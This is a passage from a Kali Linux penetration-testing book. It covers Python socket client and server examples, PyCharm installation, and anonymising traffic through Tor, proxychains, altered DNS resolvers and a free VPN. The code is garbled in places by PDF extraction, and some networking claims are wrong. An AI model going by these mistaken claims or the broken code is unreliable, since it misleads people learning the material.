print("socket creation failed with error %s" % (err))
# default port for the socket
port = 80
try:
host_ip = socket.gethostbyname('www.google.com')
except socket.gaierror:
# this means could not resolve the host
print("there was an error resolving the host")
sys.exit()
# connecting to the server
mySocket.connect((host_ip, port))
print("the socket has successfully connected to google on port
== %s" % (host_ip))
Chapter 5 how to Build a Kali weB Server

79
Here is the output:
/home/pg/PyCharmProjects/kaliServer/venv/bin/python /home/pg/
PyCharmProjects/kaliServer/kaliServer.py
Socket successfully created
the socket has successfully connected to google on port ==
74.125.200.99
Process finished with exit code 0
Figure 5-2 shows a Kali Linux web server working through a Python
script.
Figure 5-2. Kali Linux web server working through Python script
INET sockets account for at least 99 percent of the sockets in use. You
have used this type of socket in the Python code where you created the
socket. This Internet socket is IP protocol based, which is why most web
traffic uses this protocol.
Chapter 5 how to Build a Kali weB Server

80
You are using the socket.SOCK_STREAM sockets here, because you need
a connection-oriented TCP protocol so that it will be reliable and faster
than the connection-less protocols. Others are as follows:
• socket.SOCK_DGRAM
• socket.SOCK_RAW
• socket.SOCK_RDM
• socket.SOCK_SEQPACKET
These constants represent the socket types, used for the second
argument to the socket() method. However, only SOCK_STREAM and SOCK_
DGRAM are more useful. This is because SOCK_STREAM represents a connection-
oriented protocol, and SOCK_DGRAM represents a connection- less protocol.
Depending on the context, the meaning of sockets may vary. Usually,
a “client” socket is an endpoint of a conversation, and a “server” socket
is more like a switchboard operator. The browser in your machine is an
example of a client application. It uses client sockets exclusively. But the
web server uses both server sockets and client sockets. In the previous
code, after getting connected, Google does the same thing.
Here Python’s socket() method returns a socket object whose
methods implement the various socket system calls.
A pair (host, port) is used for the AF_INET address family, where the
host is a string representing either a hostname in an Internet domain
notation like google.com or an IPv4 address like 100.50.200.5 and port is
an integer. You have just seen this in the previous code. For the AF_INET6
address family, a four-tuple (host, port, flow info, scope ID) is used.
If you don’t have any Python background, please read the Python
documentation. A tuple is an immutable list of collections.
Socket objects have many methods. They start with the socket.
accept() method. They accept a connection. The socket must be bound
to an address and listening for connections. The socket.close() method
closes the socket.
Chapter 5 how to Build a Kali weB Server
81
Once you close the socket, all future operations on the socket object
will fail. The remote end will receive no more data (after the queued data is
flushed). You used the socket.connect(address) method in the previous
example. This method connects to a remote socket at the address.
Now you will see how you can build another Kali Linux local web
server that listens to a certain port that you define (Figure 5-3).
# first of all import the socket library import socket
# next we will create a socket object
mySocket = socket.socket()
print("Socket successfully created")
# let us reserve a port on our computer
# in our case it is 8080 but it can be anything like 12345
port = 8080
# Next we will bind to the port and we have not typed any IP in
the ip field
# we keep an empty string; because, this makes the server
listen to any request
# coming from other computers on the network
mySocket.bind((", port))
print("socket bounded to %s" % (port))
# let us put the socket into listening mode
mySocket.listen(5)
print("socket is now listening")
# we can make it a forever loop until we interrupt it or an
error occurs
while True:
# Establish connection with client.
c, addr = mySocket.accept()
print('Got a connection from this', addr)
Chapter 5 how to Build a Kali weB Server

82
# we can send a thank you message to the client.
c.send('Thank you for connecting')
# Close the connection with the client
c.close()
Figure 5-3. Connecting to the remote host from the Kali server
The output looks like this:
pg@kali:~/PyCharmProjects/kaliServer$ telnet localhost 8080
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Thank you for connectingConnection closed by foreign host.
===========
pg@kali:~$ cd PyCharmProjects/kaliServer/
pg@kali:~/PyCharmProjects/kaliServer$ ls
kaliServer.py serverClient.py venv
Chapter 5 how to Build a Kali weB Server

83
pg@kali:~/PyCharmProjects/kaliServer$ python serverClient.py
Socket successfully created
socket bounded to 8080
socket is listening
('Got connection from', ('127.0.0.1', 51290))
Let’s see what happens if you don’t run the server; the output is
different for that case (Figure 5-4).
pg@kali:~$ cd PyCharmProjects/kaliServer/
pg@kali:~/PyCharmProjects/kaliServer$ telnet localhost 8080
Trying ::1...
Trying 127.0.0.1...
telnet: Unable to connect to remote host: Connection refused
Figure 5-4. Unable to find the remote host; local server not running
Chapter 5 how to Build a Kali weB Server

84
In the next section, you’ll learn how to install PyCharm and the Wing
IDE to create some more Python code for further penetration testing.
After that, you’ll see how to install the desktop environment.
Before the configuration part begins, you’ll take a quick look at the
encrypted Kali version and see how you can install it on your machine.
This installation process is as same as the normal installation; however,
there are some exceptions.
As the book progresses, you’ll be introduced to more resources to
master Kali Linux, the penetration testing distribution.
Installing PyCharm and the Wing IDE Editor
For penetration test, you need to use Python. You also need a good Python
IDE for writing, running, and testing your code. You need to make a choice
here. PyCharm (Figure 5-5) and Wing both are good.
Figure 5-5. PyCharm in Kali Linux
Chapter 5 how to Build a Kali weB Server

85
Installing PyCharm or the Wing Python editor is extremely easy.
I personally prefer PyCharm because the community edition has more
features and it’s free. Wing is also good, and a personal version is available,
but you will miss many features that are available in the professional
version.
In both cases, the professional versions usually come with more
features.
Carefully consider the options before using either PyCharm or Wing.
The Wing professional version comes with a full-featured Python IDE.
The Wing personal version is a free Python IDE for students and
hobbyists. But it has a simplified debugger, full-featured editor (that you
need), and limited code inspection and navigation; finally, it gives you
freedom for the project management.
The professional version of PyCharm is also a full-featured IDE for
Python and web development, whereas the community edition is free and
a lightweight IDE for Python and scientific development.
Go to the PyCharm web site and download the zipped community
version.
Once you extract the file, you will find a pycharm.sh file in the Bin
directory. Run this file by typing the following command in your terminal
(Figure 5-6):
# running pycharm.sh file
./pycharm.sh
You can also install it through the terminal. Just type this command on
your terminal:
#installing PyCharm through terminal
sudo apt-get install pycharm-community
Chapter 5 how to Build a Kali weB Server

86
How to Stay Anonymous
Is it possible to make yourself completely anonymous? If it is, for how
long? There are several components to this, such as time, morality,
technology, and physical addresses.
• How long you can remain anonymous is using
a trade- off.
• With the help of anonymity, what you’re doing is
another big deal. Here comes the moral part. As an
anonymous person, you cannot steal data or attack a
legal system.
• What type of technology are you using? Is it tenable?
Can it maintain the persistence of the anonymity?
Figure 5-6. PyCharm installing in Kali Linux
Chapter 5 how to Build a Kali weB Server

87
• The last big trade-off is the physical address. After
all, that is the endpoint. Every anonymity ends at the
hardware used for doing some anonymous tasks. Once
it’s located, your anonymity ends. You can also hide
that by changing your MAC address.
You need to stay anonymous for one single reason; in penetration
testing, you have to use your Kali Linux server again and again. It’s not
that you will have to build your server manually by using Python. Many
hacking- related tools automatically build it while sniffing or exploiting a
target.
Therefore, hiding your tracks or keeping your anonymity in ethical
hacking is one of the prerequisites that you should keep in mind.
In this second, you’ll get a brief introduction to anonymity. I’ll discuss
only the technology part of it. Ethical hacking involves a few tricks to keep
you anonymous. Even in a VirtualBox environment, it’s a good practice to
take every precaution to hide your IP addresses and other stuff. Let’s begin
with the Tor browser.
First, you need to install the Tor browser (Figure 5-7). You can
download it from https://torproject.org. To make yourself anonymous
in a VirtualBox environment, you have to log in as a user; don’t log in
as root or the superuser. In some cases, you need the root privilege;
when you need it in Kali Linux, issue the su command and type the root
password. You will definitely need it when you have to change some
core functionalities of Kali Linux. You also will need it when you want to
download new packages or update your distribution.
Once the download is complete, you can access the necessary file in
your Download folder. Unzip it, open it, and run it. Before using Tor, read
the documentation.
Chapter 5 how to Build a Kali weB Server

88
Tor maintains your anonymity through several proxies. Behind these
proxies, you can hide your true identity. But Kali Linux also gives you a
special opportunity to change the configuration at the root so that you can
hide your true identity while browsing the Web using Tor.
Changing Your Proxy Chain
In this case, you need to configure your proxychains.conf file. You will
find this file in your etc folder.
Open the configuration file using the Leafpad text editor.
Open your Kali Linux terminal as a root user and enter this command:
su leafpad /etc/proxychains.conf
This will open the proxychains.conf file (Figure 5-8). There are three
types of proxies that you can use. But you can’t use all the proxies at a time.
Let’s first see how this file looks. The documentation is clear and to the point.
Figure 5-7. Tor browser in Kali Linux Download folder
Chapter 5 how to Build a Kali weB Server

89
Uncomment the line where dynamic_chain is located. After that,
comment out strict_chain and random_chain one after the other, before
testing the proxy.
The advantage of choosing dynamic_chain over others is clearly stated.
If your connection does not get one working proxy, then it automatically
jumps to the other. The other two don’t give you that opportunity to route
your traffic.
Let me explain it more. Suppose you have two proxies in place: A and
B. What happens in the case of strict_chain is that when you browse web
pages, your connection is routed through A and B strictly. This means A
and B should be in order and live. Otherwise, your connection simply fails.
In the case of dynamic_chain, this does not happen. If A is down, then it
jumps to take B. For that reason, you are going to use dynamic_chain so
that if one proxy is down, the other may replace it.
Figure 5-8. Proxychains.conf file in Kali Linux
Chapter 5 how to Build a Kali weB Server

90
In between you get a line like this:
# Proxy DNS requests - no leak for DNS data
proxy_dns
This is an important line to be considered seriously. You see I have
uncommented proxy_dns. This will protect against leaking DNS data. You
can’t allow DNS data to be leaked. In other words, your real IP address
should not be leaked by chance. That is why I have uncommented this line
so that your proxies are in the proper place working without any hitches.
At the end of the list you’ll find this line:
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 9050
socks5 127.0.0.1 9050
socks5 185.43.7.146 1080
socks5 75.98.148.183 45021
Inspect the last two lines that I have added. I’ll explain them, but first
I’ll explain the example lines just given before. They read like this:
# ProxyList format
# type host port [user pass]
# (values separated by 'tab' or 'blank')
# Examples:
# socks5 192.168.67.78 1080 lamer secret
# http 192.168.89.3 8080 justu hidden
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
Chapter 5 how to Build a Kali weB Server
91
This clearly states how your proxy list should be formatted. Consider
the first line:
# socks5 192.168.67.78 1080 lamer secret
This means the first word is the type of the proxy. It should be socks5.
The second one is the host. The third one is the port, and the last two
words stand for username and password in case you pay for it. Sometimes
people buy VPN services; in such cases, the service provides the login
credentials. Another important thing is that you must separate the words
using either a Tab or space.
There are several free proxies, so don’t worry about the username
and password just now. Now you can again go back to the last lines that I
added. In the last lines, the defaults are set to Tor. Before adding the last
two lines, you need to add this line:
socks5 127.0.0.1 9050
You should do this because usually your proxychains.conf file comes
up with only socks4, so you need to add socks5 that supports modern
technology. Now you can test your Tor status.
1. Open your terminal and type the following:
service tor status
2. It will fail if you don’t start it. Type the following to
start the service:
service tor start
Now you can open your browser through the terminal. Just type the
following:
proxychains firefox www.duckduckgo.com
Chapter 5 how to Build a Kali weB Server

92
This search engine does not usually track IP addresses. Your browser
will open, and you can check your IP address. You can also see the DNS
leak test result. Let’s do that by typing dns leak test in the search engine.
There are several services; you can click any one of them to see what it says.
I found that www.dnsleaktest.com is working to find out my original
IP address and fails to find out. It shows an IP like 8.0.116.0, and it is from
Germany. This is wrong as I am currently staying near Calcutta.
You can simultaneously test this in your normal browser, and you’ll
find your actual IP address.
I have discussed the Tor browser and proxy chains. You have seen how
you can use them. Another important concept in this regard is a virtual
private network (VPN). Before moving to the VPN section, you will learn
how to set the DNS settings because that will help you hide your IP address
using VPN.
Working with DNS Settings
A DNS server normally checks the traffic filtering. So, if you can change
your DNS server settings in your root, you can misguide that reading.
How can you do that?
Open your Kali Linux terminal and type the following:
cat /etc/resolv.conf
It will show something like this:
# Generated by NetworkManager
nameserver 192.168.1.1
In your terminal, there is every possibility that it’ll show something
else. This is your home gateway. It will show what kind of router you’re
using. Basically, you’ll change this so that when you again test your IP
address, the DNS server can’t filter the traffic properly.
Chapter 5 how to Build a Kali weB Server
93
In my terminal when I type the same command, it reads like this:
nameserver 208.67.222.222
nameserver 208.67.220.220
I have changed it. Why have I changed this? Let me explain.
You need to understand the concept of a name server first. What does
a name server do? The LAN IP address actually forwards the traffic to
DNS servers, which in turn resolve the queries and send the traffic back
accordingly.
In doing this, it records the amount of traffic going through your home
gateway. You don’t need that. Why don’t you need that? You need to be
anonymous. So, that is the main reason behind changing this name server.
You can do that through a virtual private network.
Let’s open the terminal again and type in this command:
nano /etc/dhcp/dhclient.conf
This will open the configuration file where you will change the name
server address. I've opened it on my Ubuntu terminal. But you need to
change it on your Kali Linux virtual machine.
Ubuntu is used for demonstration purpose because my Kali Linux
dhclient.conf file has already been changed before. But the command is
the same.
You will notice that there are lots of things written here. But you’re
interested in this line:
prepend domain-name-servers 127.0.0.1;
You’ll uncomment this line first and then change it. There are lots
of OpenDSN IP addresses available on the Web. Search with the term
opendns, and you’ll get a lot of options from where you can copy the open
Chapter 5 how to Build a Kali weB Server

94
DNS addresses; one of them is opendns.com. Let’s copy two addresses from
them and just paste them in place of 127.0.0.1 like this:
prepend domain-name-servers 208.67.222.222 208.67.220.220;
Now all you need to do is restart the network manager. Type this
command on your Kali Linux terminal:
service network-manager restart
Now you can check your name server again. It’ll show two new
addresses.
root@kali:/home/ss# nano /etc/dhcp/dhclient.conf
root@kali:/home/ss# service network-manager restart
root@kali:/home/ss# cat /etc/resolv.conf
# Generated by NetworkManager
search domain.name
nameserver 208.67.222.222
nameserver 208.67.220.220
root@kali:/home/ss#
Another thing is important here. You need to check whether the media
connection is enabled. Open your Mozilla browser; in Kali Linux, it is
Iceweasel. You can find it in the top-right panel. Then from Preferences,
select Advanced ➤ Network ➤ Connection item; finally, select Use System
Proxy Settings.
Using a VPN
You can also search for a free open virtual private network. Remember,
people often pay a hefty price for this because they use many proxy layers
to guard their real identity.
Chapter 5 how to Build a Kali weB Server

95
But no VPN is secure all the time. Why are they not secure? It is
because, sometimes, a country’s national security is under attack and
server companies are pressured to give out information about their users.
So, all along I have tried to emphasize one thing: never try to break the law.
Ethical hacking is all about staying within the law.
Let’s download the open VPN from www.vpnbook.com. In the right
panel, you’ll find the name of the providers. It varies, and from which
country you’ll download really doesn’t matter as long as it works.
While downloading, you’ll notice that a combination of username and
password is given. Copy them and save them somewhere as you’ll need
them when you run the virtual private network on your machine.
In the Downloads folder of your Kali Linux, you have a zipped version
of the VPN. Unzip it and then run it. How can you do that? Let me open my
Kali Linux Downloads folder to show you.
root@kali:~# cd Downloads/
root@kali:~/Downloads# ls
VPNBook.com-OpenVPN-DE1.zip
I have downloaded the openvpn zipped file. Now, I am going to unzip it
using the following command:
root@kali:~/Downloads# unzip VPNBook.com-OpenVPN-DE1.zip
Archive: VPNBook.com-OpenVPN-DE1.zip
inflating: vpnbook-de233-tcp80.ovpn
inflating: vpnbook-de233-tcp443.ovpn
inflating: vpnbook-de233-udp53.ovpn
inflating: vpnbook-de233-udp25000.ovpn
Now, you can take a look what is inside the openvpn folder.
root@kali:~/Downloads# ls
VPNBook.com-OpenVPN-DE1.zip vpnbook-de233-udp25000.ovpn
vpnbook-de233-tcp443.ovpn vpnbook-de233-udp53.ovpn
vpnbook-de233-tcp80.ovpn
Chapter 5 how to Build a Kali weB Server

96
Issue this command with your Internet connection open:
openvpn vpnbook-de233-tcp443.ovpn
It will run for a few seconds. The initialization process of making proxy
layers is done, and you will get some output like this:
root@kali:~/Downloads# openvpn vpnbook-de233-tcp443.ovpn
Fri Jun 22 23:22:43 2018 OpenVPN 2.4.4 x86_64-pc-linux-gnu [SSL
(OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD]
built on Dec 10 2017
Fri Jun 22 23:22:43 2018 library versions: OpenSSL 1.1.0g 2
Nov 2017, LZO 2.08
Enter Auth Username: vpnbook
Enter Auth Password: *******
Fri Jun 22 23:23:44 2018 WARNING: No server certificate
verification method has been enabled. See http://openvpn.net/
howto.html#mitm for more info.
Fri Jun 22 23:23:44 2018 NOTE: --fast-io is disabled since we
are not using UDP
Fri Jun 22 23:23:44 2018 TCP/UDP: Preserving recently used
remote address: [AF_INET]178.162.193.233:443
Fri Jun 22 23:23:44 2018 Socket Buffers: R=[87380->87380]
S=[16384->16384]
Fri Jun 22 23:23:44 2018 Attempting to establish TCP connection
with [AF_INET]178.162.193.233:443 [nonblock]
Fri Jun 22 23:23:45 2018 TCP connection established with [AF_
INET]178.162.193.233:443
Fri Jun 22 23:23:45 2018 TCP_CLIENT link local: (not bound)
Fri Jun 22 23:23:45 2018 TCP_CLIENT link remote: [AF_
INET]178.162.193.233:443
Fri Jun 22 23:23:45 2018 TLS: Initial packet from [AF_
INET]178.162.193.233:443, sid=251528ba 7b643294
Chapter 5 how to Build a Kali weB Server

97
Fri Jun 22 23:23:45 2018 WARNING: this configuration may cache
passwords in memory -- use the auth-nocache option to prevent
this
Fri Jun 22 23:23:47 2018 VERIFY OK: depth=1, C=CH, ST=Zurich,
L=Zurich, O=vpnbook.com, OU=IT, CN=vpnbook.com, name=vpnbook.
com, [email protected]
Fri Jun 22 23:23:47 2018 VERIFY OK: depth=0, C=CH, ST=Zurich,
L=Zurich, O=vpnbook.com, OU=IT, CN=vpnbook.com, name=vpnbook.
com, [email protected]
Fri Jun 22 23:23:48 2018 Control Channel: TLSv1.2, cipher
TLSv1.2 ECDHE-RSA-AES256-GCM-SHA384, 1024 bit RSA
Fri Jun 22 23:23:48 2018 [vpnbook.com] Peer Connection
Initiated with [AF_INET]178.162.193.233:443
Fri Jun 22 23:23:49 2018 SENT CONTROL [vpnbook.com]: 'PUSH_
REQUEST' (status=1)
Fri Jun 22 23:23:50 2018 PUSH: Received control message: 'PUSH_
REPLY,redirect-gateway def1,dhcp-option DNS 37.58.58.137,dhcp-
option DNS 91.109.25.225,redirect-gateway def1 bypass-
dhcp,route 10.9.0.1,topology net30,ping 5,ping-restart
30,ifconfig 10.9.0.62 10.9.0.61,peer-id 0,cipher AES-256-GCM'
Fri Jun 22 23:23:50 2018 OPTIONS IMPORT: timers and/or timeouts
modified
Fri Jun 22 23:23:50 2018 OPTIONS IMPORT: --ifconfig/up options
modified
Fri Jun 22 23:23:50 2018 OPTIONS IMPORT: route options modified
Fri Jun 22 23:23:50 2018 OPTIONS IMPORT: --ip-win32 and/or
--dhcp-option options modified
Fri Jun 22 23:23:50 2018 OPTIONS IMPORT: peer-id set
Fri Jun 22 23:23:50 2018 OPTIONS IMPORT: adjusting link_mtu to
1627
Chapter 5 how to Build a Kali weB Server

98
Fri Jun 22 23:23:50 2018 OPTIONS IMPORT: data channel crypto
